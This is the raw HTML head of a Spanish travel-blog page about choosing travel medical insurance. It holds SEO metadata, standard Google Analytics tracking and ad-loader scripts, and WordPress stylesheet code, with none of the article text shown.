

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/
body_size: 27250
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://www.sinturbulencias.com/wp-content/uploads/2020/06/FAVICON.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>¿Cómo elegir un seguro de viaje y viajar tranquilo?</title>
	<meta name="description" content="En el post de hoy les vamos a contar cómo elegir un seguro de viaje para viajar tranquilo y sin correr riesgos!" />
	<link rel="canonical" href="https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cómo elegir un seguro de viaje y viajar tranquilo?" />
	<meta property="og:description" content="En el post de hoy les vamos a contar cómo elegir un seguro de viaje para viajar tranquilo y sin correr riesgos!" />
	<meta property="og:url" content="https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/" />
	<meta property="og:site_name" content="SinTurbulencias" />
	<meta property="article:publisher" content="http://www.facebook.com/sinturbulencias" />
	<meta property="article:author" content="https://www.facebook.com/sinturbulencias/" />
	<meta property="article:published_time" content="2021-08-24T23:51:10+00:00" />
	<meta property="article:modified_time" content="2023-01-26T18:56:03+00:00" />
	<meta property="og:image" content="https://www.sinturbulencias.com/wp-content/uploads/2021/08/fotos-web-SINTURBU_-copia-2.png" />
	<meta property="og:image:width" content="561" />
	<meta property="og:image:height" content="401" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="SinTurbulencias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sinturbulencias" />
	<meta name="twitter:site" content="@sinturbulencias" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SinTurbulencias" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#article","isPartOf":{"@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/"},"author":{"name":"SinTurbulencias","@id":"https://www.sinturbulencias.com/#/schema/person/cb765445e1c9222b5e2658f4734f9ac6"},"headline":"¿Es necesario contratar un seguro médico para los viajes?","datePublished":"2021-08-24T23:51:10+00:00","dateModified":"2023-01-26T18:56:03+00:00","mainEntityOfPage":{"@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/"},"wordCount":1079,"commentCount":0,"image":{"@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2021/08/fotos-web-SINTURBU_-copia-2.png","articleSection":["Extras"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#respond"]}]},{"@type":"WebPage","@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/","url":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/","name":"¿Cómo elegir un seguro de viaje y viajar tranquilo?","isPartOf":{"@id":"https://www.sinturbulencias.com/#website"},"primaryImageOfPage":{"@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#primaryimage"},"image":{"@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#primaryimage"},"thumbnailUrl":"https://www.sinturbulencias.com/wp-content/uploads/2021/08/fotos-web-SINTURBU_-copia-2.png","datePublished":"2021-08-24T23:51:10+00:00","dateModified":"2023-01-26T18:56:03+00:00","author":{"@id":"https://www.sinturbulencias.com/#/schema/person/cb765445e1c9222b5e2658f4734f9ac6"},"description":"En el post de hoy les vamos a contar cómo elegir un seguro de viaje para viajar tranquilo y sin correr riesgos!","breadcrumb":{"@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#primaryimage","url":"https://www.sinturbulencias.com/wp-content/uploads/2021/08/fotos-web-SINTURBU_-copia-2.png","contentUrl":"https://www.sinturbulencias.com/wp-content/uploads/2021/08/fotos-web-SINTURBU_-copia-2.png","width":561,"height":401},{"@type":"BreadcrumbList","@id":"https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.sinturbulencias.com/"},{"@type":"ListItem","position":2,"name":"¿Es necesario contratar un seguro médico para los viajes?"}]},{"@type":"WebSite","@id":"https://www.sinturbulencias.com/#website","url":"https://www.sinturbulencias.com/","name":"SinTurbulencias","description":"Blog de viajes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sinturbulencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.sinturbulencias.com/#/schema/person/cb765445e1c9222b5e2658f4734f9ac6","name":"SinTurbulencias","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.sinturbulencias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d58a3c54b2c3de0380fc2cbdce63aed72aa48b01e5de222fac06ba3f4282fb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d58a3c54b2c3de0380fc2cbdce63aed72aa48b01e5de222fac06ba3f4282fb5?s=96&d=mm&r=g","caption":"SinTurbulencias"},"sameAs":["https://www.sinturbulencias.com","https://www.facebook.com/sinturbulencias/","https://www.instagram.com/sinturbulencias/","https://x.com/sinturbulencias"],"url":"https://www.sinturbulencias.com/author/sinturbulencias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed" href="https://www.sinturbulencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Feed de los comentarios" href="https://www.sinturbulencias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SinTurbulencias &raquo; Comentario ¿Es necesario contratar un seguro médico para los viajes? del feed" href="https://www.sinturbulencias.com/es-necesario-contratar-un-seguro-medico-para-los-viajes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sinturbulencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinturbulencias.com%2Fes-necesario-contratar-un-seguro-medico-para-los-viajes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sinturbulencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinturbulencias.com%2Fes-necesario-contratar-un-seguro-medico-para-los-viajes%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SINTURBU"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.sinturbulencias.com\/es-necesario-contratar-un-seguro-medico-para-los-viajes\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SINTURBU',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-SINTURBU', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<!-- www.sinturbulencias.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="sintu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.sinturbulencias.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
